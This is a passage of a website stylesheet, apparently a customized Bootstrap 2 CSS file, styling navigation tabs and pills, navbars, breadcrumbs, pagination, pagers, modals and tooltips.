.nav2 > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > li > a > img {
  max-width: none;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-right: -15px;
  margin-left: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #0088cc;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  line-height: 0;
  content: "";
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #0088cc;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-topleft: 4px;
}

.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  z-index: 2;
  border-color: #ddd;
}

.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}

.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  margin-top: 6px;
  border-top-color: #0088cc;
  border-bottom-color: #0088cc;
}

.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #005580;
  border-bottom-color: #005580;
}

/* move down carets for tabs */

.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}

.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #ffffff;
  background-color: #999999;
  border-color: #999999;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #999999;
}

.tabbable {
  *zoom: 1;
}

.tabbable:before,
.tabbable:after {
  display: table;
  line-height: 0;
  content: "";
}

.tabbable:after {
  clear: both;
}

.tab-content {
  overflow: auto;
}

.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}

.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}

.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
}

.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #ffffff;
}

.nav > .disabled > a {
  color: #999999;
}

.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  cursor: default;
  background-color: transparent;
}

.navbar {
  *position: relative;
  *z-index: 2;
 
  overflow: visible;
}

.navbar-inner {
  min-height: 40px;
  padding-right: 20px;
  padding-left: 20px;
 
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}

.navbar-inner:before,
.navbar-inner:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-inner:after {
  clear: both;
}

.navbar .container {
  width: auto;
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .brand {
  display: block;
  float: left;
  padding: 10px 20px 10px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}

.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}

.navbar-link {
  color: #777777;
}

.navbar-link:hover,
.navbar-link:focus {
  color: #333333;
}

.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #f2f2f2;
}

.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}

.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}

.navbar-form:before,
.navbar-form:after {
  display: table;
  line-height: 0;
  content: "";
}

.navbar-form:after {
  clear: both;
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}

.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}

.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}

.navbar-search .search-query {
  padding: 4px 14px;
  margin-bottom: 0;
  font-family: Tahoma;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.navbar-static-top {
  position: static;
  margin-bottom: 0;
}

.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}

.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-right: 0;
  padding-left: 0;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.navbar-fixed-top {
  top: 0;
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}

.navbar-fixed-bottom {
  bottom: 0;
}

.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav2 {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav2.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav2 > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 10px 15px 10px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav2 > li > a {
  float: none;
  padding: 4px 12px;
  color: #000;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav2 > li > a:focus,
.navbar .nav2 > li > a:hover {
  color: #333333;
  text-decoration: none;
  background-color: transparent;
}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #333333;
  text-decoration: none;
  background-color: transparent;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .nav2 > .active > a,
.navbar .nav2 > .active > a:hover,
.navbar .nav2 > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-right: 5px;
  margin-left: 5px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
    border-left-color: #e5e5e5;
    border-right-color: #e5e5e5;
    border-top-color: #e5e5e5;
    border-bottom-color: #bfbfbf;
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
}

.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc \9;
}

.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
          border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
     -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}

.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar .nav > li > .dropdown-menu:before {
  position: absolute;
  top: -7px;
  left: 9px;
  display: inline-block;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-left: 7px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  content: '';
}

.navbar .nav > li > .dropdown-menu:after {
  position: absolute;
  top: -6px;
  left: 10px;
  display: inline-block;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-left: 6px solid transparent;
  content: '';
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  top: auto;
  bottom: -7px;
  border-top: 7px solid #ccc;
  border-bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.2);
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  top: auto;
  bottom: -6px;
  border-top: 6px solid #ffffff;
  border-bottom: 0;
}

.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #555555;
  background-color: #e5e5e5;
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}

.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  right: 12px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  right: 13px;
  left: auto;
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  right: 100%;
  left: auto;
  margin-right: -1px;
  margin-left: 0;
  -webkit-border-radius: 6px 0 6px 6px;
     -moz-border-radius: 6px 0 6px 6px;
          border-radius: 6px 0 6px 6px;
}

.navbar-inverse .navbar-inner {
  
  border-color: #252525;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
}

.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #000;
 
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
  color: #f89520;
}

.navbar-inverse .brand {
  color: #999999;
}

.navbar-inverse .navbar-text {
  color: #999999;
}

.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  color: #f89520;
  border-bottom: 5px solid #f89520;
  background-color: transparent;
}

.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #f89520;
  background-color: #111111;
}

.navbar-inverse .navbar-link {
  color: #999999;
}

.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #ffffff;
}

.navbar-inverse .divider-vertical {
  border-right-color: #222222;
  border-left-color: #111111;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #111111;
}

.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
  -webkit-transition: none;
     -moz-transition: none;
       -o-transition: none;
          transition: none;
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}

.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  outline: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
     -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}

.navbar-inverse .btn-navbar {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e0e0e;
  *background-color: #040404;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #151515, #040404);
    border-left-color: #040404;
    border-right-color: #040404;
    border-top-color: #040404;
    border-bottom-color: #000000;
}

.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
  *background-color: #000000;
}

.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}

.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 20px;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.breadcrumb > li {
  display: inline-block;
  *display: inline;
  text-shadow: 0 1px 0 #ffffff;
  *zoom: 1;
}

.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}

.breadcrumb > .active {
  color: #999999;
}

.pagination {
  margin: 20px 0;
}

.pagination ul {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  margin-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  *zoom: 1;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul > li {
  display: inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}

.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #999999;
  cursor: default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
  color: #999999;
  cursor: default;
  background-color: transparent;
}

.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}

.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-bottom-left-radius: 3px;
          border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
          border-top-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
}

.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
          border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
          border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
}

.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}

.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}

.pager {
  margin: 20px 0;
  text-align: center;
  list-style: none;
  *zoom: 1;
}

.pager:before,
.pager:after {
  display: table;
  line-height: 0;
  content: "";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  cursor: default;
  background-color: #fff;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  outline: none;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
     -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
          box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding-box;
          background-clip: padding-box;
}

.modal.fade {
  top: -25%;
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
     -moz-transition: opacity 0.3s linear, top 0.3s ease-out;
       -o-transition: opacity 0.3s linear, top 0.3s ease-out;
          transition: opacity 0.3s linear, top 0.3s ease-out;
}

.modal.fade.in {
  top: 10%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  position: relative;
  max-height: 400px;
  padding: 15px;
  overflow-y: auto;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
     -moz-box-shadow: inset 0 1px 0 #ffffff;
          box-shadow: inset 0 1px 0 #ffffff;
}

.modal-footer:before,
.modal-footer:after {
  display: table;
  line-height: 0;
  content: "";
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: visible;
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
